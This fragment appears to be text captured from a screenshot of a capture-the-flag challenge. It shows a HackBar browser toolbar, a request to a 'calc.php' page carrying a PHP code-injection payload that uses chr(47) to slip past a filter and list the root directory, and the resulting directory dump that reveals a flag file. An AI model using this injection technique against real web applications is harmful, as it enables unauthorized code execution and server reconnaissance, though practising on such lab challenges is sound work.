 2array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node4.buuoj.cn:28051/calc.php? num=2;var_dump(scandir(chr(47)))